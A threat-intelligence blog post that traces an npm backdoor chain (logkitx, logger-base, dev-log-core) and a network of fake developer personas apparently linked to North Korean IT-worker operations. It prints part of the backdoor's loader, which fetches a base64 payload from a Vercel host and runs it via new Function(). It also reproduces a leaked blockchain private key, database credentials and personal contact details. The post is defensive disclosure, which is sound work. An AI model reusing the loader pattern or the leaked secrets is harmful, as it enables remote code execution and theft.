What started as what I thought was going to be a quick look into a suspicious GitHub organization turned into a much deeper rabbit hole with an active npm backdoor, more than a dozen fake developer personas, and recruitment posts looking for overseas facilitators.
Individually there’s a lot of interesting pieces here but together they map closely to documented DPRK tradecraft. This post walks through hopefully in a cohesive manner how all the pieces come together.
How This Started
The investigation stared with a GitHub organization called Mentonex.
At first glance it looks almost like a legitimate company but a few things immediately stood out:
- The branding all appeared to be AI generated
- Several contributing accounts were nely created with inactive LinkedIn profiles
- Repositories all appeared to be projects that were taken from other users or repos.

Digging into the repositories made it clear that something was a little off. One repository in particular stood out, mentonex-agent as it had some unusual imports in the file backend/src/utils/logger.js
import pino from 'pino';import logkit from 'logkitx';
While pino is a legitimate and widely used Node.js logging library, logkitx is not. It presents itself as a simple debug integration for pino, and on the surface, it behaves like one.
But looking one level deeper reveals a different story.
A Suspicious Dependency Chain
The logkitx package pulls in another dependency: logger-base, which in turn imports dev-log-core.
mentonex-agent └── logkitx (v1.0.0 / v1.0.1) └── logger-base (v1.0.2 / v1.0.3) └── dev-log-core ← Malicious payload discovered
At this point, the structure starts to look intentional. Each package adds just enough legitimacy to mask the final stage: dev-log-core.
Dissecting the Backdoor

All three packages were published under the same npm account (aokisasakidev1) within roughly 90 minutes of each other on January 29, 2026.
The final package, dev-log-core, contains the actual payload.
At first glance, the code appears to implement debugging functionality. Comments in the file even label it as a “DEBUG-ONLY” feature. But the behavior inside dev-log-core/src/common.js tells a different story.
(async function () { // DEBUG: Service name for remote debugging endpoint (development only) const serviceName = 'logkit-tau'; const maxRetries = 10; const timeoutMs = 60000; // 60 seconds for (let attempt = 1; attempt <= maxRetries; attempt++) { try { // DEBUG: Build remote debugging URL (development/debugging purposes only) // This endpoint is used for advanced debugging features and should not be accessed in production const protocol = 'https'; const hostname = `${serviceName.toLowerCase()}.vercel.app`; const path = '/debugCheck'; const queryParam = `id=${namespaces}`; const requestUrl = `${protocol}://${hostname}${path}?${queryParam}`;
When triggered, the code:
- Constructs a remote URL
- Sends identifying information (
namespaces) - Retrieves a base64-encoded response
- Decodes and executes it dynamically using
new Function()
In other words, it silently pulls and runs attacker-controlled code. The endpoint as of writing used for this behavior:
logkit-tau.vercel.app
This effectively creates a backdoor with full access to:
- The filesystem
- Network connectivity
- Child processes
Infrastructure Evolution
Reviewing the versions of dev-log-core reveals some changes and previous domains that were used as part of the C2 infrastructure
- Jan 29, 2026 — 14:37 UTC
- dev-log-core v1.0.0 published
- Initial C2:
ngrok-free.vercel.app. No retry logic.
- Jan 29, 2026 — 15:07 UTC
- logkitx v1.0.0 published
- Top-level wrapper package goes live. Full chain is operational ~80 minutes after payload creation.
- Feb 3, 2026
- v1.0.3 published. First hostname rotation, with 3-retry fallback logic added — suggests the original endpoint went dark and the actor hardened the beacon.
- C2 rotation #1 — logkit.vercel.app
- Feb 3, 2026 (same day)
- v1.0.4 published hours later. Retry logic upgraded from 3 to 10 attempts. Abort controller with 60s timeout added — operational maturity improvement.
- Mar 16, 2026
- v1.0.5 published. Second hostname rotation.
- C2 rotation #2 — logkit-tau.vercel.app
The logkitx package metadata reveals some additional details with the homepage and repository fields pointing to github.com/aokisasakidev/logkitx while the security policy fields points to a different user github.com/alphacointech1010/logkitx, with a contact of security@alphacointech1010.io.
Microsoft Defender’s February 2026 report “Developer-targeting campaign using malicious Next.js repositories” documents the same Vercel C2 architecture, execution primitive, and victim fingerprinting mechanism identified in dev-log-core, and attributes the campaign to a North Korea-linked threat cluster.
aokisasakidev
The npm package logger-base lists its repository as github.com/aokisasakidev/logger-base. That URL now redirects to github.com/golangorg/logger-base — a different GitHub account entirely. This redirect occurs because GitHub preserves repository URLs when an account is renamed. The actor renamed the aokisasakidev account to golangorg after the packages were published, likely in an attempt to blend the malicious infrastructure into a name that resembles a legitimate Go programming language organization.
The golangorg account has a commit relationship to maxcointech1010. The maxcointech1010 account name echoes the alphacointech1010 organization already identified as the security contact for the malicious npm packages — same “cointech” root, same “1010” suffix. This naming overlap across accounts that are confirmed to share the same maintainer email is consistent with a single operator managing multiple identities under a loose internal naming convention.
Mapping Fake Identity Clusters
At this point, the malware piece is interesting but going back to the original Mentonex organization reveals something much larger, a network of interconnected personas. While the Mentonex org on GitHub has around 10 users and 40+ followers, mapping out their connections reveals some significant overlap between personas across multiple sites. At first glance this does provide some legitimacy to the personas, digging in further reveals multiple clusters of identities used wither for social engineering efforts or getting hired at companies.
Cluster 1 – The Mentonex front
The Mentonex GitHub organization sits at the center of this cluster with the highest number of connections in the investigated network. The org’s founder persona, Daniel Pires, has a GitHub account (danielfounder) and a dev.to presence under creative_topdev_1010 which links to simplecode1996@gmail.com and the domain walletdiscover.com
Daniel connects to a second persona through a GitHub repo titled alejandro-lopez owned by the account nixfroasty. That repo leads to Alejandro Lopez, who has an active LinkedIn profile listing him as a Team Lead at WalletDiscover — a company that shares its logo with Mentonex. Alejandro also appears on dev.to under fortuneguy97 using the name Alex, with a completely different profile photo.

nixfroasty itself previously used the name James Hensley with the username of fortuneguy97 and shares a suspiciously similar profile photo with Alejandro despite being presented as a different person.



Two more accounts round out the cluster. Emma Fitzgerald (walletdiscover1010-a11y) is listed as Product Manager at Mentonex but appeared to be using a stock image found at several different sites
And buildwithria, linked to the email varduhimarieta@gmail.com, was flagged in GitHub community discussion #184838 for scamming another user — sending a cloned repo, attempting to recruit them via Telegram and Discord under the name Oliver Henry, then deleting the repo and going silent.

In short: one GitHub org, at least five personas, two domains, one stock photo, and one prior scam complaint — all connected through shared emails, repos, and profile image reuse.
Cluster 2 — The Kolin Kojima freelancer ring
Many of the personas associated with Mentonex were found commenting on a dev.to article, which led to the discovery of a second cluster centered around a persona named Kolin Kojima:
https://dev.to/darkbranchcore/when-debugging-became-belonging-what-nearly-15-years-of-helping-developers-taught-me-3amg/comments
The “Kolin Kojima” persona maintains profiles across multiple freelance and data science platforms, including Truelancer, Kaggle, and guru.com.

Across these platforms, the email appears in multiple variants, including KollinKojima28 and KollinKujima. These variations help link this persona to additional accounts, including the GitHub user Agent-Dev-Well. This account is associated with danielfounder from Cluster 1, establishing a direct connection between the two clusters.
The network expands further through the account TechAIAgent, which follows danielfounder and hosts a GitHub repository titled “hello” that explicitly looks for facilitators for remote work.

Within this activity, an email address tied to these accounts leads to another persona: Ronny Hukuda.
Ronny was found posting across multiple platforms, including a Latvian job board and Locanto Miami classified ads, advertising for “remote work partners”—a pattern consistent with facilitator recruitment. One line from these postings stands out:
“I am not able to express myself clearly or humorously.”



Additional posts with nearly identical descriptions were discovered on Locanto that did not include direct contact information but strongly matched the language and structure of Ronny Hukuda’s postings.
One additional video associated with Ronny Hukuda was also identified, which appears to be AI-generated and is used to recruit individuals to work with him.
Cluster 3 — Yusuke / Naoki
Another user of interest connected to Mentonex is the GitHub account Naoki-K615. This account follows the Mentonex organization and is also a stargazer on one of its repositories, judge-ai.
The Naoki-K615 account claims the name Luke Morimoto, but links to a personal website hosted at:
showyouyusuke.vercel.app
This connection reveals another associated account, yusukem317, which is linked to buildwithria from earlier in the investigation.


This connection reveals another associated account, yusukem317, which is linked to buildwithria from earlier in the investigation.
The Luke Morimoto / Yusuke identity appears to operate under multiple aliases, including Yusuke Morimoto, and is associated with several email addresses and a phone number (included below). This persona also rotates through multiple profile pictures across accounts. As of now, these identities have not been observed in use outside of this cluster.
The Naoki-K615 account is also tied to the website eyecarewell.com, which warrants further investigation. The site uses a template similar to mentonex.com, and the doctors listed on the site do not appear to have any legitimate association with the company based on their LinkedIn profiles.
Yusuke also has a resume available for download via his site which is saved here in case it is taken down.
The resume presents the individual as a Canadian-based Full Stack and Blockchain Developer with seven years of experience, claiming roles at:
- JBA International (Los Angeles, remote)
- General Gaming (Boston, remote)
- Coinsquare (Toronto)
It also lists a BSc in Computer Science from McGill University (Montreal, 2014–2018).
However, several elements raise concerns. The PDF metadata shows the document was created using Enhancv (enhancv.com), an AI-assisted resume builder that has been documented in DPRK IT worker operations.
Additional inconsistencies appear within the resume itself:
- “JBA International” has no verifiable corporate presence
- “General Gaming” in Boston is similarly unverifiable
This cluster appears to represent another fabricated developer identity, supported by synthetic credentials and infrastructure designed to appear legitimate.
Cluster 4 — Paxton Powers
A fourth cluster of personas was identified while investigating the GitHub user apexautocap, which follows the Mentonex organization. This account links to the domain apexautocap.com, which is no longer online. However, additional searching reveals an associated Telegram handle: silverstar1208.
Further investigation uncovered a persona named Paxton Powers, who was found posting on the platform IdeasVoice:https://www.ideasvoice.com/fr/pub/entrepreneur/paxton-powers-3
In that post, Paxton Powers advertises opportunities for “remote work partners,” offering a 10–15% income share to U.S. and European individuals in exchange for handling tasks such as applications, communication, and interview scheduling.
While this cluster contains fewer directly linked personas than others, the overlap in contact information is notable. The Telegram handle @silverstar1208 appears as the primary contact in a now-deleted Reddit hiring post that also solicited “remote work partners.”
This establishes two independent facilitator recruitment posts tied to the same handle:
- A Reddit hiring ad (deleted)
- The IdeasVoice post by Paxton Powers
The repeated use of the handle silverstar1208 across these postings suggests a shared operator behind both efforts. The use of the name silverstar is either a deliberate choice or a remarkable coincidence in the context of known DPRK IT worker operations.
Additional domains of interest
Four domains were flagged as potentially related to Mentonex based on structural and content similarity. They warrant documentation here as part of the broader pattern, while noting that direct operational links to the Mentonex cluster have not been confirmed:
arclyntech.comblusapiens.comfluxypy.com- ledhuge.com
Three of the four domains — arclyntech.com, blusapiens.com, and fluxypy.com — return page titles that are either identical or near-identical to each other and to the Mentonex site: variations of “Intelligent Digital Solutions for Modern Businesses.”
fluxpy.com has a similar structure but also has more information and statistics on the site.
ledhuge.com could also be of interest for further investigation. There is a registeerd UK company under the same name 27 Old Gloucester Street, London WC1N 3AX. That address is the physical location of British Monomarks — a well-known London virtual mailbox and registered office service that has operated since 1925.
A Wild Second Org Appears
Right as I was ready to publish, a second GitHub org appeared with significant overlap with Mentonex: FluxMarketX (fluxmarketx.com). I haven’t fully investigated it yet, but two repositories stood out immediately and are worth flagging as well as several other details.
I haven’t fully investigated FluxMarketX yet but wanted to flag it before publishing. There’s clear overlap with Mentonex as several repos appear to be cloned from previous job postings. Two in particular caught my eye immediately due to their direct ties to activity already observed in this investigation:
- token_card_game
- Appears to be designed to be submitted as a job application or code sample to a technical reviewer.
- Uses the same import supply chain as observed previously: npm package →
logger-base@1.0.3→dev-log-core@1.0.5 - Retrieves a base64 encoded payload and executes it
- token_auto_sell_bot
- This repo is a dual-purpose drainer and backdoor that impersonates CasperPad, a legitimate Binance Smart Chain launchpad project
- Automated token-selling bot and tricks victims into submitting their wallet private keys through a web dashboard, which are then stored in MongoDB and immediately used to sign and broadcast unauthorized BSC transactions
- Live MongoDB credentials committed to repo:
tomasyamamoto33_db_user/cluster0.x1pgibg.mongodb.net - BSC private key committed to
config.json:c0c4934fc8b84cd0d699cb5a941a0ec51ee115f60c7e5f9ec2951adaa548a091 - Actor test wallet:
0x00e3e9b82118398b78b9033ce93d7b1fec792dfd(usernamecoin, from DB enumeration) - Oplog shows deliberate data wipe on
2026-04-05before repo was published - Also uses the same
logkitxchain. Additional name discovered fortomasyamamoto33from the MongoDB credentials
The FluxMarketX website also appears to be a clone of https://vynyl.com with the homepage still featuring videos from Vynyl, and until recently also had a contact us page that was just recently updated to FluxMarketX
The phone number on the contact us page is also in use on another website https://www.howtica.com/ which is another customer software house.
Wrapping Up
There isn’t a single indicator here that definitively ties this to North Korea, but there are some strong overlaps. The C2 infrastructure matches what Microsoft has recently described, and hosting it on Vercel lines up with infrastructure patterns seen in DPRK-linked campaigns.
The developer personas also reuse emails and follow similar naming conventions, which look more like an attempt to build legitimacy than throwaway accounts. On top of that, the facilitator-style job postings fit with how DPRK IT worker operations are known to leverage third parties for access and placement.
I’m not getting into hard attribution here, I’m just a guy with a North Korea blog but this lines up pretty closely with what’s been reported in previous DPRK-linked campaigns.
It’s also possible I missed some things. You can download a cluster map here if you want to take a look.
Appendix
npm packages
| Package | Version(s) | Maintainer | Notes |
|---|---|---|---|
logkitx | 1.0.0, 1.0.1 | aokisasakidev1 | Top-level malicious wrapper |
logger-base | 1.0.2, 1.0.3 | aokisasakidev1 | Mid-chain dependency |
dev-log-core | 1.0.0–1.0.5 | aokisasakidev1 | New Payload host, all versions malicious |
C2 infrastructure
| Domain | Active | Notes |
|---|---|---|
ngrok-free.vercel.app | Jan 29 | First C2, now rotated |
logkit.vercel.app | Feb 3 | Second C2, now rotated |
logkit-tau.vercel.app | Mar 16–now | Active as of publication |
Actor domains
| Domain | Role | Notes |
|---|---|---|
mentonex.com | Front company | domain Mentonex persona hub |
walletdiscover.com | Crypto lure | domain Linked from Alejandro Lopez LinkedIn |
apexautocap.com | UK front | domain Paxton Powers cluster |
eyecarewell.com | Cover business | domain Naoki-K615 cluster |
alphacointech1010.io | Actor org | npm security contact, unresearched |
showyouyusuke.vercel.app | Portfolio | Yusuke persona, wiped but domain live |
Suspicious domains
| Domain | Pattern | Notes |
|---|---|---|
ledhuge.com | Coined portmanteau, tech-adjacent | Naming convention match; no direct operational link confirmed |
arclyntech.com | Shared tagline fingerprint | “Intelligent Digital Solutions for Modern Businesses” title match |
blusapiens.com | Shared tagline fingerprint | “Intelligent Digital Solutions for Modern Businesses” title match |
fluxypy.com | Template match + thin content | Coming-soon shell, fabricated testimonials, no verifiable clients |
Email addresses
| Address | Persona | Notes |
|---|---|---|
aokisasaki1122@gmail.com | npm maintainer / golangorg | email Registered all three malicious packages, linked to golangorg GitHub |
cointech0000@gmail.com | maxcointech1010 | email ★ new Second actor account, cointech naming overlap |
simplecode1996@gmail.com | Daniel Pires cluster | email Cross-linked with creative_topdev_1010 |
eugene001127@outlook.com | ToyBoy1127 | email GitHub account email |
KollinKojima28@outlook.com | Kolin Kojima | |
KollinKujima@outlook.com | Kolin Kojima (alt) | email Deliberate typo variant |
RonnyHukuda@gmail.com | Ronny Hukuda | email Connects Kojima and Locanto clusters |
varduhimarieta@gmail.com | buildwithria | email Flagged in GitHub community discussion #184838 |
yusuke.morimoto234@outlook.jp | Yusuke Morimoto | email JP domain signals Japanese persona |
kawakami615@outlook.com | Naoki-K615 | |
wonder.man315@gmail.com | Yusuke portfolio site | email From showyouyusuke.vercel.app |
Phone numbers & Telegram
| Identifier | Type | Cluster |
|---|---|---|
805-821-1334 | WhatsApp (US) | Yusuke Morimoto / showyouyusuke.vercel.app |
+44 7427 891711 | WhatsApp (UK) | ApexAutoCap hiring ad |
1 (839) 318 8220 | Phone | mentonex.com |
@silverstar1208 | Telegram | ApexAutoCap pipeline + IdeasVoice facilitator post |
@greendev96 | Telegram | Yusuke Morimoto cluster |
@Kojima_Kollin | Telegram | TechAIAgent README facilitator ad |
@ArisBoy0109 | Telegram | Locanto facilitator ad — rotating handle, same backend as @Kojima_Kollin |
sada.ko | Discord | Persistent backend identifier across GitHub README and Locanto ad |
GitHub accounts
| Account | Role |
|---|---|
github.com/Mentonex (org) | Malicious repo host, hub of cluster 1 |
github.com/danielfounder | Daniel Pires persona |
github.com/nixfroasty | James Hensley persona |
github.com/fortuneguy97 | “Alex” persona, dev.to presence |
github.com/ToyBoy1127 | eugene001127 cluster |
github.com/simplecode1996-lab | simplecode1996 email cluster |
github.com/winner7784291 | Taiga Fukuda persona |
github.com/buildwithria | varduhimarieta email / flagged account |
github.com/TechAIAgent | Kolin Kojima hub, follows danielfounder |
github.com/Agent-Dev-Well | Committed to TechAIAgent, dev.to profile |
github.com/apexautocap | Paxton Powers / UK cluster |
github.com/YusukeM317 | Yusuke Morimoto persona |
github.com/Naoki-K615 | Naoki Kawakami persona, stars Judge-ai |
github.com/aokisasakidev | Renamed to golangorg — npm maintainer identity |
github.com/golangorg | Current name of aokisasakidev — impersonates Go language org |
github.com/alphacointech1010 | Actor front org, security policy host |
github.com/maxcointech1010 | Second actor org, linked via cointech0000@gmail.com, committed to by golangorg |
Discover more from North Korean Internet
Subscribe to get the latest posts sent to your email.

Pingback: More Fake Devs, More Fake Companies: vexxloso and Nixsora.com | North Korean Internet
I was a victim of this exact attack.
I applied for a job, and they responded saying they wanted to move forward with my application. They gave me a “project” as part of the assessment and demanded I submit it within 12 hours. Under pressure, I completed it and sent it back. Shortly after, I realized my machine was compromised. I did extensive research and found that the attack matched exactly what you’ve documented here. I was able to locate the programs they installed on my machine — they were listening for keystrokes and exfiltrating data to their server, along with other malicious activities like all of my saved passwords are stolen, They’re able to login into my LinkedIn, Github, binance and others.
Everything was buried in the AppData folder of my user profile. If you want to investigate further, I still have the malware compressed and saved. I ended up doing a full fresh Windows install to be safe, but I kept a copy. Let me know and I can send it your way.
Thank you for writing this. I wish I had seen it sooner, but hopefully it helps others avoid the same trap.
LikeLike
Sorry to hear that happened, definitely the best to reinstall Windows. If you have the malware still and are willing to share can you please send it to contact@nkinternet.com? If it’s easier I can also set up a link to share it.
LikeLike